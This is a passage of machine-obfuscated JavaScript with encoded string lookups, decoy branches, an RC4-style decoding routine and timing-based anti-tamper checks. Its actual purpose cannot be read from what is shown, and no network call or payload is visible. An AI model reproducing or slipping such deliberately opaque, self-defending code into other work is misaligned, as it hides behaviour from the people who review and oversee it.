tL[tr(0xc75)](te,tp,tG);},'QaqIX':tL[to(0x4d4)]};return tL[to(0xd88)](tL['kXoUN'],tL[to(0x3ba)])?tX[to(0xa82)](_0x1c87e9,_0x43759c,tX[to(0x306)](_0xda1be7,0x111,tX[to(0xcb1)]))&&!tX[to(0x306)](_0x57f822,_0xf510ba,tX[to(0x620)](_0x4b3e81,0xa9,tX[to(0x6a1)])):(ts['prototype'][td]=tS,ts[to(0x5c2)][ts[to(0x5c2)][td][0x0]]=+new ts[(to(0x5c2))][td][0xd](),tT);};return(ts=tk)();}}return function(tF,tR){var tT=tH,td={'kSKbH':function(tX,te){var tp=th;return tu[tp(0x77e)](tX,te);},'bSdwf':function(tX,te){return tu['ImqXl'](tX,te);},'fkTDt':tT(0x813),'CsSPK':function(tX,te,tp){return tX(te,tp);},'andAo':function(tX,te){var tp=tT;return tu[tp(0x305)](tX,te);}},tS=tu[tT(0xc66)](tF),tk=parseInt;function to(tX,te){var tp=tT;return td[tp(0x7ec)](td[tp(0x5e1)],td[tp(0x5e1)])?td['kSKbH'](_0x432f12,0x2)>0x0:td[tp(0xa8c)](tI,td[tp(0xaae)](te,0x5),tX);}while(!![]){if(tu['rmElH'](tu['bXjvq'],tu[tT(0xcb9)])){try{if(tu[tT(0x6e7)](tu[tT(0xb0a)],tu[tT(0xb0a)])){if(tu[tT(0x646)](tu[tT(0x975)](tu[tT(0x90d)](tu[tT(0x305)](tu[tT(0x3f6)](tu[tT(0x292)](tk,tu[tT(0x292)](to,tu[tT(0x97f)],-0x3),0x10),tu['baPod'](tk,tu['fHePS'](to,tu['upTSm'],0x0),0x10))+tu['oejlv'](tk,tu[tT(0x6f0)](to,tu[tT(0x218)],0x1),0x10)+tu['RyTGS'](tk,to(tT(0x587),0x2),0x10),tu[tT(0x6f0)](tk,tu[tT(0x3d4)](to,tT(0x52e),0x3),0x10)),tu[tT(0x6f0)](tk,to(tu[tT(0x17b)],0x4),0x10))+tu['KYezj'](tk,to(tu[tT(0x49e)],0x6),0x10),tu[tT(0x365)](tk,tu[tT(0xd72)](to,tu['AEXjJ'],0x7),0x10)),tR))break;}else return tL[tT(0xd88)](_0x3c4739,0x7);}catch(tX){}tS[tT(0xcf7)](tS[tT(0x1dc)]());}else return _0x40f5b6;}}(ts,0x3cd7657),tI;}(window),tl=!0x1;return function(ti,tH,tL){var tW=tC,tA={'VDLCI':function(tV,tj){var tb=th;return tu[tb(0x4be)](tV,tj);},'vLkPu':function(tV,tj,tb){var tB=th;return tu[tB(0x23a)](tV,tj,tb);},'bnDXo':function(tV,tj){var tb=th;return tu[tb(0x6ba)](tV,tj);},'dVLUo':tW(0xb6f),'rehFa':function(tV,tj,tb){return tV(tj,tb);},'yvaDu':tW(0x38e),'pPLZI':function(tV,tj,tb){var tB=tW;return tu[tB(0x811)](tV,tj,tb);},'TtlhF':function(tV,tj,tb){return tV(tj,tb);},'zduUa':tu[tW(0x428)],'kgLAW':function(tV,tj,tb,tB,tv,tD,tg){var tI=tW;return tu[tI(0x1cb)](tV,tj,tb,tB,tv,tD,tg);},'FqsKc':function(tV,tj){return tu['VNyQm'](tV,tj);},'oTqjw':function(tV,tj){var tb=tW;return tu[tb(0x6e7)](tV,tj);},'oVtsW':tW(0x6ce),'GdQeA':function(tV,tj){return tV||tj;},'vxfwW':tu[tW(0x8ae)],'jiuvv':function(tV,tj,tb){var tB=tW;return tu[tB(0x4d1)](tV,tj,tb);},'eMNpd':tu[tW(0x132)],'ZrdiC':function(tV,tj,tb){var tB=tW;return tu[tB(0xce3)](tV,tj,tb);},'hoUNP':function(tV,tj){var tb=tW;return tu[tb(0x760)](tV,tj);}};if(tu[tW(0x6e7)](tu[tW(0x435)],tu[tW(0x435)])){var tE=tl?function(){var tV=tW,tj={'sqGfw':function(tB,tv){var tD=th;return tA[tD(0x49d)](tB,tv);},'MFQMl':function(tB,tv,tD){return tA['vLkPu'](tB,tv,tD);}};if(tA[tV(0x58e)](tA[tV(0x95f)],tA[tV(0x95f)])){if(_0x574bfa[_0xdffcbf(0xec,tV(0xa7c))]===0x0)return;return function(tB){var tv=tV;for(var tD=0x0;tj[tv(0x1ab)](tD,_0x423b86[tj[tv(0x321)](_0x4797f5,0xec,tv(0xa7c))]);tD++)try{_0x45b35b[tD](tB);}catch(tg){}};}else{var tb=tA[tV(0x30e)](av,0xf6,tA[tV(0x30e)](ty,0x4,tA[tV(0xd9c)]));return J[tA[tV(0xa81)](av,0x69,tA[tV(0x724)](ty,0xa,tA[tV(0xa60)]))](tb);}}:function(){var tV=tW,tj={'zWTeQ':function(tB,tv){var tD=th;return tA[tD(0xae9)](tB,tv);}};if(tA[tV(0xc52)](tA[tV(0xf6)],tA[tV(0xf6)])){if(tA[tV(0xd35)](tL,tH)){if(tA[tV(0x29f)]!==tA[tV(0x29f)])tA[tV(0xe18)](_0x3add5c,0x4,_0x18420b,0x4000,0x10000000,0x40,_0x3ba2db);else{var tb=ti[av(0xc9,tA['jiuvv'](ty,0xc,tA[tV(0x2ed)]))](this,arguments);return tb[tA[tV(0x30e)](av,0xdd,tA[tV(0x923)](ty,0x3,tV(0x457)))]();}}}else{if(tj['zWTeQ'](_0x273a5c[_0x5d94ab[0x12]](_0x22fd8e[0xb]),-0x1))return _0x1f9df1;try{if(_0x3bff87[0x0][_0x4f3df8[0x10]](_0x45699c,_0x2dd79b[0xe]))return _0x56f07b;}catch(tB){return _0x2e04f6;}}};return tE;}else return tA[tW(0xca1)](typeof _0x42bb51,_0xc32a1e);};}(),ak=function tC(){var tu=aB,ty={'KhnnX':function(ti,tH){return ti===tH;},'aBipT':tu(0x2f4),'SolkQ':function(ti,tH){return ti!==tH;},'vdvHl':function(ti,tH){return ti(tH);},'IAHGe':function(ti,tH){return ti<tH;},'rjbes':function(ti,tH){return ti%tH;},'jvlyo':function(ti,tH){return ti+tH;},'FvSED':function(ti,tH){return ti%tH;},'QecFe':function(ti,tH){return ti==tH;},'SSkQk':function(ti,tH){return ti+tH;},'pUxYA':tu(0xc61),'KQZYb':function(ti,tH){return ti^tH;},'TKCem':function(ti,tH){return ti%tH;},'LQZTs':'Og7M','LCzZX':function(ti,tH){return ti!==tH;},'fFWVM':'QfJoz','tfYYy':function(ti,tH){return ti>tH;},'PNNnD':function(ti,tH){return ti-tH;},'hBtMn':tu(0x723),'WEQmQ':tu(0xb3b),'HkFkn':function(ti,tH){return ti>tH;},'lsPpH':function(ti,tH){return ti%tH;},'LUJQw':tu(0xc04),'JmOdy':function(ti,tH){return ti!=tH;},'nFPWb':function(ti,tH){return ti!==tH;},'ZoZLS':function(ti,tH){return ti<tH;},'jgUuN':function(ti,tH){return ti||tH;},'SmQcV':function(ti,tH){return ti-tH;},'hrBNk':function(ti,tH){return ti!==tH;},'kfjIM':tu(0xe0b),'HjoFg':tu(0x531),'tJfWI':tu(0x426),'nfZAI':tu(0x340),'hexbc':function(ti,tH){return ti>tH;},'mgRXz':function(ti,tH){return ti(tH);},'yqGHH':tu(0x401),'zTOXJ':tu(0x237),'Eopek':function(ti,tH){return ti!==tH;},'lsidU':'YwpPn','kvGAq':function(ti,tH){return ti!==tH;},'zkUZG':tu(0xb2b),'cfALj':function(ti){return ti();},'EidVx':function(ti,tH,tL){return ti(tH,tL);},'kpXte':function(ti,tH){return ti>=tH;},'OjaiQ':function(ti,tH){return ti<tH;},'RSgqv':tu(0x26d),'hoAQN':function(ti,tH){return ti===tH;},'sTjKo':tu(0xad5),'qReac':function(ti,tH){return ti===tH;},'XSBFk':tu(0xcf8),'DAqvz':function(ti,tH){return ti===tH;},'ekMeB':function(ti,tH){return ti+tH;},'sjaWA':function(ti,tH){return ti+tH;},'hTtgk':function(ti,tH){return ti+tH;},'SZXwD':function(ti,tH,tL){return ti(tH,tL);},'PDokF':'jGkH','EjMfE':function(ti,tH,tL){return ti(tH,tL);},'RjoJn':tu(0x5ad),'Qpbqf':tu(0x1a8),'wkaoc':tu(0xe5f),'XUmvh':function(ti,tH,tL){return ti(tH,tL);},'ueINH':tu(0x5b8),'hCzxv':function(ti,tH,tL){return ti(tH,tL);},'vktdk':tu(0x412),'CRUjR':tu(0x964),'oHRkN':tu(0xd40),'RVSIx':function(ti,tH){return ti!==tH;},'JdiIm':'XLhlV','QDQRN':tu(0xda9),'npDhX':function(ti,tH){return ti===tH;},'rLVEA':tu(0x747),'cjxRl':function(ti,tH){return ti>tH;},'vpaDF':function(ti,tH){return ti+tH;},'FkrZy':function(ti,tH){return ti>=tH;},'PEFmr':tu(0x457),'sVrJU':function(ti,tH){return ti===tH;},'zFOhD':function(ti,tH,tL){return ti(tH,tL);},'WoLDv':'3v7H','SXfWq':'16x7','AzRTP':'QamhJ','CXRnR':tu(0x11d),'ifrQs':'ytNcMSonW7r0','GGDIv':tu(0xb60),'ggVnM':tu(0xe48),'dRFxm':tu(0x453),'svZcF':tu(0x6c6),'UCncf':tu(0x151),'NhdPJ':tu(0x884),'DiZce':function(ti,tH){return ti+tH;},'oLknT':function(ti,tH,tL){return ti(tH,tL);},'DYAqV':tu(0x4de),'YXSwN':function(ti,tH,tL){return ti(tH,tL);},'zFvSM':function(ti,tH,tL){return ti(tH,tL);},'pzbLS':function(ti,tH,tL){return ti(tH,tL);},'OoxrO':tu(0x600),'sFkIn':function(ti,tH,tL){return ti(tH,tL);},'Nxvts':tu(0xd98),'GLXQa':function(ti,tH,tL){return ti(tH,tL);},'DaxrB':'6aaF'},tl=function(ti){var tH=tu,tL={'eydHT':ty['CRUjR'],'NPujL':function(tF,tR,tT){var td=th;return ty[td(0xd2c)](tF,tR,tT);},'PEdpl':ty[tH(0x7e2)],'wFKOm':function(tF,tR){var tT=tH;return ty[tT(0x68c)](tF,tR);},'TKMyB':ty[tH(0x156)],'MVQuS':ty['QDQRN'],'NKZcN':function(tF,tR){return tF<tR;},'nlLNw':function(tF,tR){var tT=tH;return ty[tT(0x973)](tF,tR);},'sXTCi':ty[tH(0xc44)],'rbIRt':function(tF,tR){var tT=tH;return ty[tT(0xaa5)](tF,tR);},'kjqKz':function(tF,tR){var tT=tH;return ty[tT(0x193)](tF,tR);},'GfcYZ':function(tF,tR){return tF===tR;},'KRiUS':tH(0xba1),'uqTqt':function(tF,tR){var tT=tH;return ty[tT(0x779)](tF,tR);},'UsMyt':function(tF,tR){var tT=tH;return ty[tT(0x3be)](tF,tR);},'ERmfT':function(tF,tR){var tT=tH;return ty[tT(0xada)](tF,tR);},'mMPZu':function(tF,tR,tT){var td=tH;return ty[td(0xd2c)](tF,tR,tT);},'Juquv':ty['PEFmr'],'VrOKl':'hIaZJ','VEgrn':function(tF,tR){var tT=tH;return ty[tT(0x842)](tF,tR);},'EfEZG':tH(0x6fe),'tuUPn':function(tF,tR){return tF(tR);},'lhjpN':tH(0xa47),'BLtBQ':tH(0x88f),'BWwkg':function(tF,tR,tT){return tF(tR,tT);},'Xrsio':'v%li','duSEL':function(tF,tR,tT){return ty['zFOhD'](tF,tR,tT);},'MCURK':ty['WoLDv'],'nwKZx':ty[tH(0x478)],'vYJEd':ty[tH(0x3b9)],'TbMHQ':ty[tH(0x606)],'ZCbyU':ty[tH(0x1df)],'moUyQ':ty[tH(0x2b0)],'ZeuCQ':ty[tH(0x2d7)],'NViVV':tH(0xdb9),'djWZu':ty[tH(0xd75)],'ynoCD':ty['svZcF'],'tbZZa':ty[tH(0x37a)],'BHajz':ty[tH(0xae7)],'FuIJQ':tH(0x265),'lLaLc':function(tF,tR){var tT=tH;return ty[tT(0x868)](tF,tR);}};function tW(tF){var tR=tH;if(tL[tR(0x337)](tL['TKMyB'],tL['MVQuS'])){var tT=[];for(var td=0x0,tS=tF[tR(0x2e2)];tL[tR(0x630)](td,tS);td++){if(tL[tR(0x26c)](tR(0x800),tL['sXTCi']))return _0x3855db<0x0;else tT['push'](String[tR(0x78d)](tL[tR(0xdaf)](tF['charAt'](td)[tR(0x3d0)](0x0)*0x4,0x70)-0x4));}return tT[tR(0x8fc)]('');}else return _0xe548ab[_0x45ab62(0xfc,tL[tR(0x378)])][tL[tR(0xc27)](_0x2a3fd5,0xcc,tL[tR(0xc63)])]();}var tA=0x0,tE=tA,tV=tA,tj=tA,tb=tA,tB,tv=tA,tD=tA,tg=0x3;function tI(tF,tR){var tT=tH,td={'NKZxI':function(tX,te){return ty['KhnnX'](tX,te);},'eEPjk':ty['aBipT'],'BWbob':tT(0x573),'Fighw':function(tX,te){return ty['SolkQ'](tX,te);},'IYLAO':tT(0x58b),'ENTkK':function(tX,te){var tp=tT;return ty[tp(0xc6b)](tX,te);},'IkMsq':function(tX,te){var tp=tT;return ty[tp(0xada)](tX,te);},'BcWMs':function(tX,te){var tp=tT;return ty[tp(0xe39)](tX,te);},'pQMEl':function(tX,te){var tp=tT;return ty[tp(0xe2e)](tX,te);},'iUelk':function(tX,te){var tp=tT;return ty[tp(0x148)](tX,te);},'yyOag':function(tX,te){var tp=tT;return ty[tp(0x890)](tX,te);},'caWrd':function(tX,te){var tp=tT;return ty[tp(0xe39)](tX,te);},'otUjH':function(tX,te){return ty['SSkQk'](tX,te);},'sNEHs':ty[tT(0x729)],'vSSKg':function(tX,te){return ty['KQZYb'](tX,te);},'RAzRE':function(tX,te){var tp=tT;return ty[tp(0x863)](tX,te);},'xzdFU':function(tX,te){var tp=tT;return ty[tp(0xaa5)](tX,te);},'LIXbZ':ty[tT(0x1c0)],'URuii':function(tX,te){return ty['LCzZX'](tX,te);},'BPOvY':ty[tT(0x316)],'cQcBF':function(tX,te){var tp=tT;return ty[tp(0xb22)](tX,te);},'IIERB':function(tX,te){return tX(te);},'jHHUB':function(tX,te){var tp=tT;return ty[tp(0x911)](tX,te);},'joUky':function(tX,te){return tX<te;},'gArkg':function(tX,te){return tX*te;},'PxOZx':ty[tT(0xad1)],'Olzdf':function(tX,te){return tX+te;},'lrrag':ty[tT(0xc62)],'DqbZf':function(tX,te){var tp=tT;return ty[tp(0xbde)](tX,te);},'FrQLX':function(tX,te){var tp=tT;return ty[tp(0x863)](tX,te);},'qJijb':function(tX,te){return ty['lsPpH'](tX,te);},'IPGUM':ty[tT(0x738)],'KiPdj':function(tX,te){var tp=tT;return ty[tp(0xc0f)](tX,te);},'BkFGQ':function(tX,te){return ty['jvlyo'](tX,te);},'AhlVC':function(tX,te){var tp=tT;return ty[tp(0xa9e)](tX,te);},'JKeAC':function(tX,te){var tp=tT;return ty[tp(0xbec)](tX,te);},'UFetA':function(tX,te){var tp=tT;return ty[tp(0xc2f)](tX,te);},'ynsQB':function(tX,te){return tX>=te;},'ElraI':function(tX,te){return tX%te;},'OfrwC':function(tX,te){var tp=tT;return ty[tp(0x911)](tX,te);},'wjtgH':function(tX,te){var tp=tT;return ty[tp(0x3b8)](tX,te);},'CLfeu':function(tX,te){var tp=tT;return ty[tp(0x255)](tX,te);},'cILaD':function(tX,te){return tX>>te;},'dYflz':function(tX,te){return tX&te;},'Mkbjx':function(tX,te){return tX-te;},'mOueG':function(tX,te){var tp=tT;return ty[tp(0x2ca)](tX,te);},'TVSIX':ty[tT(0x675)],'wESGn':ty['HjoFg'],'TxqTN':ty[tT(0xbd1)],'lwHgd':ty[tT(0x8c9)],'qJddC':function(tX,te){var tp=tT;return ty[tp(0x307)](tX,te);},'ZExVr':function(tX,te){return ty['mgRXz'](tX,te);},'fQDQj':function(tX,te){return ty['KhnnX'](tX,te);},'SXcTH':function(tX,te){return tX!==te;},'oPaFd':tT(0x55b),'QBlZj':ty['yqGHH'],'CtDYO':function(tX,te){var tp=tT;return ty[tp(0xaa5)](tX,te);},'NMurh':ty[tT(0x81b)],'erDDs':function(tX,te){return ty['Eopek'](tX,te);},'Yigzk':tT(0x69e),'MlzGA':ty[tT(0x8fe)]};if(ty[tT(0x496)](tT(0xb2b),ty[tT(0x154)]))return tL[tT(0x59d)](_0x43ce98,0x0);else{var tS=tR['slice'](tF,tF),tk=ty[tT(0x8b9)](ts),to=function(tX){var te=tT;return td[te(0x215)](td[te(0x9bb)],td[te(0x8a0)])?'evfw':(ts[te(0x5c2)][ts[te(0x5c2)][tS][0x0]]=+new ts[(te(0x5c2))][tS][0x1a](),tk[tX]);};return tI=function(tX,te){var tp=tT,tG={'KPsMs':function(P3,P4,P5){return P3(P4,P5);},'VwmfT':td[tp(0x77d)],'cWOKX':function(P3,P4){var P5=tp;return td[P5(0xd25)](P3,P4);},'MoulY':function(P3,P4){var P5=tp;return td[P5(0x39c)](P3,P4);},'RjEUh':function(P3,P4){var P5=tp;return td[P5(0xc71)](P3,P4);},'tvImD':'oasBN','TgVwa':function(P3,P4){var P5=tp;return td[P5(0xce4)](P3,P4);},'Gorsp':function(P3,P4){var P5=tp;return td[P5(0xba4)](P3,P4);},'VRHvl':function(P3,P4){return P3*P4;},'VBYLf':function(P3,P4){var P5=tp;return td[P5(0x2b3)](P3,P4);},'dbTsL':function(P3,P4){var P5=tp;return td[P5(0xcc3)](P3,P4);},'ghshu':function(P3,P4){return P3%P4;},'zYXjV':function(P3,P4){var P5=tp;return td[P5(0xbd2)](P3,P4);},'srhgf':function(P3,P4){var P5=tp;return td[P5(0x5ac)](P3,P4);},'INIaA':function(P3,P4){var P5=tp;return td[P5(0x48c)](P3,P4);},'zNePQ':function(P3,P4){var P5=tp;return td[P5(0x8f7)](P3,P4);},'Qqfol':function(P3,P4){var P5=tp;return td[P5(0xce4)](P3,P4);},'mjeCx':function(P3,P4){var P5=tp;return td[P5(0x364)](P3,P4);},'hpKpF':function(P3,P4){var P5=tp;return td[P5(0x677)](P3,P4);},'kDgcc':function(P3,P4){return td['jHHUB'](P3,P4);},'muXCD':function(P3,P4){var P5=tp;return td[P5(0xb95)](P3,P4);},'jNFmG':function(P3,P4){var P5=tp;return td[P5(0x7e9)](P3,P4);},'qPHym':function(P3,P4){var P5=tp;return td[P5(0x2b6)](P3,P4);},'FVvba':function(P3,P4){return P3&P4;},'Mrmyc':function(P3,P4){var P5=tp;return td[P5(0x4d8)](P3,P4);},'QPYlc':function(P3,P4){var P5=tp;return td[P5(0xa6a)](P3,P4);},'lrXDD':function(P3,P4){var P5=tp;return td[P5(0x232)](P3,P4);},'KreKp':function(P3,P4){var P5=tp;return td[P5(0x2bf)](P3,P4);},'gPjRb':function(P3,P4){var P5=tp;return td[P5(0x8f7)](P3,P4);},'hvmYu':function(P3,P4){return td['jHHUB'](P3,P4);},'IOxil':function(P3,P4){var P5=tp;return td[P5(0x8ee)](P3,P4);},'UeEvv':td[tp(0x969)],'vvYOS':td[tp(0x1cc)],'DkKEH':td['TxqTN'],'rxDHO':function(P3,P4){return P3<P4;},'mlrRr':function(P3,P4){return P3+P4;},'XVeUo':function(P3,P4){return P3>=P4;},'LqVhw':function(P3,P4){var P5=tp;return td[P5(0xcc8)](P3,P4);},'SAoRK':td[tp(0x554)],'XyoEc':function(P3,P4){var P5=tp;return td[P5(0xcc3)](P3,P4);},'ttGMe':function(P3,P4){return P3<P4;},'BpaSC':tp(0xe5e),'zWpmA':function(P3,P4){var P5=tp;return td[P5(0x6ca)](P3,P4);},'wIukP':function(P3,P4){return P3===P4;},'WKEFq':tp(0x169),'TqcXu':function(P3,P4){return td['ENTkK'](P3,P4);},'MrMMS':function(P3,P4){var P5=tp;return td[P5(0xb47)](P3,P4);}};tX=td[tp(0x5ac)](tX,0x5);var tr=td[tp(0xb47)](to,tX);if(td[tp(0xc96)](tI[tS],undefined)){if(td[tp(0x60c)](td[tp(0xc82)],td[tp(0xb43)])){var tU=ts[tp(0x5c2)][tS];tv=!tv?(--tg,0x1):tv,tb=!tb?(--tg,td[tp(0x2bf)](td[tp(0x86c)](tU[0xb](tU[0xd],tU[0x28])[tU[0x27]][tU[0x28]],tS)[tU[0x1e]](0x9),0x28)):tb,tD=!tD?(--tg,td[tp(0x5ac)](td[tp(0x70c)](tI,at)[tU[0x1e]](tj+0xf),0xa)):tD;var tK=tk[tU[0x1c]],tq=function(P3){var P4=tp,P5={'KqQAc':function(PQ,PO,Pf){var PZ=th;return tG[PZ(0x1e4)](PQ,PO,Pf);},'fHYBz':function(PQ,PO){return PQ>=PO;},'NQKTq':function(PQ,PO){return PQ===PO;},'DsxLn':tG[P4(0xcbb)],'GHFLc':function(PQ,PO){var Pf=P4;return tG[Pf(0x5a9)](PQ,PO);},'TZSWn':function(PQ,PO){var Pf=P4;return tG[Pf(0xdb7)](PQ,PO);},'KMXtt':function(PQ,PO){return tG['RjEUh'](PQ,PO);},'HWQAu':tG[P4(0x2c7)],'qkIqw':function(PQ,PO){var Pf=P4;return tG[Pf(0x498)](PQ,PO);},'MspcS':function(PQ,PO){return PQ+PO;},'RUoVY':function(PQ,PO){return tG['Gorsp'](PQ,PO);},'geYmy':function(PQ,PO){var Pf=P4;return tG[Pf(0x498)](PQ,PO);},'xYuWm':function(PQ,PO){return tG['VRHvl'](PQ,PO);},'CzZpW':function(PQ,PO){var Pf=P4;return tG[Pf(0x582)](PQ,PO);},'vAgAA':function(PQ,PO){return PQ%PO;},'mEkJm':function(PQ,PO){var Pf=P4;return tG[Pf(0x4ba)](PQ,PO);},'nuzda':function(PQ,PO){return PQ<PO;}};for(var P6,P7,P8=tS,P9=tS,Pa=P8+tq,Pt=0x0,PP=0x0,PJ=(function(){var PQ=P4;return++tE,P5[PQ(0x326)](tE,tK)?tE:(function(){var PO=PQ,Pf={'rjOPk':function(PZ,Pz,Ph){return P5['KqQAc'](PZ,Pz,Ph);},'eHjBI':function(PZ,Pz){var Ph=th;return P5[Ph(0xe38)](PZ,Pz);},'dKibP':function(PZ,Pz){var Ph=th;return P5[Ph(0xaad)](PZ,Pz);},'ZIuRG':P5['DsxLn'],'mIKqW':function(PZ,Pz){var Ph=th;return P5[Ph(0xbb0)](PZ,Pz);},'Kgkec':function(PZ,Pz){var Ph=th;return P5[Ph(0xb6e)](PZ,Pz);},'vqIJu':function(PZ,Pz){return PZ%Pz;}};return P5[PO(0x570)]('oasBN',P5[PO(0xe5a)])?!Pf[PO(0xc85)](_0x444ea2,_0x1390bf,_0x30a2ab):(tV=tE,tj++,P5[PO(0x24d)](P5['MspcS'](tI,P8)[tU[0x1e]](P5[PO(0xb6e)](tj,0xf)),0xa)!=0x0&&P5[PO(0x62d)](P5['geYmy'](+new tU[0x1a](),ts['prototype'][tU[0x0]]),P5[PO(0x71d)](tK,0xb5))?(tK=P5[PO(0x8bf)](!tv,!tb)||!tD?tE:tK,(function(){var PZ=PO;return Pf[PZ(0x5eb)](Pf[PZ(0x915)],PZ(0xc04))?Pf[PZ(0x977)](Pf[PZ(0xbae)](tU[0xb](tU[0xd],tU[0x28])[tU[0x27]][tU[0x28]],tS)[tU[0x1e]](0x9)-0x28,0x0)?(tK=tg?tE:tK,tE):tU[0x2a](Pf[PZ(0xc99)](tE,tK)):Pf[PZ(0xe07)](_0x554587,0x6)&&_0x2b5fc7<0x8;}())):tU[0x2a](P5[PO(0x24d)](tK,tk[tU[0x1c]])));}());}());P7=P3[P4(0x310)](PP++);~P7&&(P6=tG[P4(0x66b)](Pt,!PJ?PJ:tG[P4(0x19b)](tG[P4(0xdb7)](tV,tG['srhgf'](tK,0x7)),tK))?tG[P4(0xdb7)](tG[P4(0x575)](tG[P4(0x575)](!PJ?PJ:tG[P4(0x19b)](tG[P4(0xdb7)](tV,tK-0x3),tK),!PJ?PJ:tG[P4(0x3c5)](tG[P4(0xdb7)](tV,tG[P4(0xbaa)](tK,0x3)),tK)),P6),P7):P7,tG[P4(0xade)](Pt++,!PJ?PJ:tG[P4(0xade)](tG[P4(0x128)](tV,tK-0x7),tK)))&&(P8+=tG['kDgcc'](Pa[tU[0x1e]](PP+(!PJ?PJ:tG[P4(0xb10)](tG['hpKpF'](tV,tG['jNFmG'](tK,0x1)),tK))),!PJ?PJ:tG[P4(0x19b)](tG['MoulY'](tV,tG[P4(0xc5b)](tK,0x1)),tK))!=(!PJ?PJ:tG[P4(0xae3)](tG[P4(0x128)](tV,tG[P4(0xbaa)](tK,0xb)),tK))&&PJ?tU[0x18](tG[P4(0xca7)](0xff,tG[P4(0x3e8)](P6,tG[P4(0xa3f)](tG[P4(0x575)](-(!PJ?PJ:tG[P4(0x849)](tG[P4(0x128)](tV,tG[P4(0xb62)](tK,0x9)),tK)),Pt),!PJ?PJ:tG[P4(0x3f7)](tG[P4(0xdb7)](tV,tG[P4(0x39d)](tK,0x5)),tK))))):tU[0x2a](Pt))){if(tG['IOxil'](tG[P4(0x80c)],tG[P4(0x4ed)]))P7=tG[P4(0xdc3)][tU[0x29]](PJ?P7:!PJ?PJ:tG['muXCD'](tV+tG[P4(0xb62)](tK,0x1),tK));else return P5[P4(0xd1a)](_0x3a7f80,0xe)&&P5[P4(0xa8b)](_0x1fbaa8,0x10);}for(var Pc=0x0,Px=P8[tU[0x1c]];tG['rxDHO'](Pc,Px);Pc++){P9+=tG[P4(0xcaf)](tU[0x1f],tG[P4(0xdb7)](tU[0x25],P8[tU[0x1e]](Pc)[tU[0x24]](0x10))[P4(0xeb)](-0x2));}return tU[0x11](P9);},tw=function(P3,P4){var P5=tp;if(td[P5(0x119)](td['IYLAO'],td[P5(0xb96)]))return tG[P5(0x58f)](_0x3da1ac,0xa)&&tG[P5(0x149)](_0x5e73fe,0xc);else{var P6='5|0|1|4|3|2'[P5(0x9d6)]('|'),P7=0x0;while(!![]){switch(P6[P7++]){case'0':for(PP=0x0,P3=td[P5(0x252)](tq,P3);PP<0x100;PP++)Pc[PP]=PP;continue;case'1':for(PP=0x0;td[P5(0xdf2)](PP,0x100);PP++)Px=td[P5(0x232)](td[P5(0x86c)](td[P5(0x86c)](Px,Pc[PP]),P4[tU[0x1e]](td['iUelk'](PP,P4[tU[0x1c]]))),0x100),PJ=Pc[PP],Pc[PP]=Pc[Px],Pc[Px]=PJ;continue;case'2':return PQ;case'3':for(var P8,P9=0x0;P9<P3[tU[0x1c]]&&(td['yyOag'](td[P5(0x364)](P9,0x2),0x0)||td[P5(0xdf2)](P9,0x3e7));P9=td[P5(0x677)](P8=P9,0x1)){var Pa=td[P5(0xa33)][P5(0x9d6)]('|'),Pt=0x0;while(!![]){switch(Pa[Pt++]){case'0':PQ+=tU[0x18](td[P5(0x10f)](P3[tU[0x1e]](P9),Pc[td['RAzRE'](td[P5(0x86c)](Pc[PP],Pc[Px]),0x100)]));continue;case'1':Pc[PP]=Pc[Px];continue;case'2':PJ=Pc[PP];continue;case'3':Pc[Px]=PJ;continue;case'4':Px=td[P5(0x677)](Px,Pc[PP=td['xzdFU'](PP,0x1)%0x100])%0x100;continue;}break;}}continue;case'4':PP=0x0,Px=0x0;continue;case'5':var PP,PJ,Pc=[],Px=0x0,PQ=tS;continue;}break;}}};tI[tS]=tw,tF=arguments;}else return td[tp(0x215)](_0xd285df,_0x1d99cb[_0x240223(0xd8,td[tp(0xe25)])][_0x2f7517(0xa8,tp(0x8c6))]);}var P0=tk[0x0],P1=td[tp(0x677)](tX,P0),P2=tF[P1];if(!P2){if(td['NMurh']===td[tp(0x742)]){if(ts[tS]===undefined){if(td['erDDs'](td[tp(0x2bb)],td[tp(0x2bb)]))return tG[tp(0x1e4)](_0x213082,_0x402759,tG[tp(0x1e4)](_0x34d099,0x7c,tG[tp(0xdd3)]));else(function(P3){var P4=tp,P5={'GSuOa':function(Pa,Pt){var PP=th;return td[PP(0x215)](Pa,Pt);},'lhekp':function(Pa,Pt){var PP=th;return td[PP(0x927)](Pa,Pt);},'UuHvS':td[P4(0xc48)],'QPVPV':'evfw','cREgH':function(Pa,Pt){var PP=P4;return td[PP(0xcc4)](Pa,Pt);},'fLdMY':function(Pa,Pt){return td['iUelk'](Pa,Pt);},'emqHa':P4(0x704),'PFebp':function(Pa,Pt){var PP=P4;return td[PP(0x1a6)](Pa,Pt);},'mwcSo':function(Pa,Pt){return td['pQMEl'](Pa,Pt);},'ndsix':function(Pa,Pt){return Pa!=Pt;},'fRKvE':function(Pa,Pt){var PP=P4;return td[PP(0xce4)](Pa,Pt);},'HrENw':function(Pa,Pt){return td['xzdFU'](Pa,Pt);},'OaalY':function(Pa,Pt){var PP=P4;return td[PP(0xcc8)](Pa,Pt);},'qiuDo':function(Pa,Pt){var PP=P4;return td[PP(0x48c)](Pa,Pt);},'Wtmea':function(Pa,Pt){return Pa||Pt;},'KYYtl':function(Pa,Pt){return td['jHHUB'](Pa,Pt);},'qokPL':function(Pa,Pt){return td['Fighw'](Pa,Pt);},'AWdBy':td[P4(0x179)],'ZmfeG':function(Pa,Pt){return Pa+Pt;},'LJoVr':function(Pa,Pt){return td['Olzdf'](Pa,Pt);}};if(td['Fighw'](td['lrrag'],td[P4(0xb8f)]))return tG[P4(0x9b8)](_0x11ec29,0xe)&&tG['ttGMe'](_0x5281a9,0x10);else{var P6=[0x1,0x0,0x0],P7=function(){var PP=P4;return P5[PP(0xb5f)](P5[PP(0x98f)],P5['UuHvS'])?P5[PP(0x548)](_0x2f14bd,_0x2bafee):P5['QPVPV'];},P8=ts['prototype'][tS],P9=tk[P8[0x1c]];function Pa(PP){var PJ=P4,Pc={'YMPPo':function(PO,Pf){var PZ=th;return P5[PZ(0x272)](PO,Pf);},'oLeUU':function(PO,Pf){var PZ=th;return P5[PZ(0x304)](PO,Pf);}};if(P5[PJ(0xd16)]===P5[PJ(0xd16)]){for(var Px=0x0,PQ=P6[P8[0x1c]];Px<PQ;Px++){P6[P8[0x20]](P8[0xf](P8[0xc]())),PQ=P6[P8[0x1c]];}return P5['PFebp'](PP,P6[0x0]);}else return Pc[PJ(0xa1c)](Pc[PJ(0x5d1)](_0x3f2682,0x2),0x0);}function Pt(PP){var PJ=P4,Pc={'TfFdY':tG[PJ(0x18b)],'QzcoD':function(PO,Pf){var PZ=PJ;return 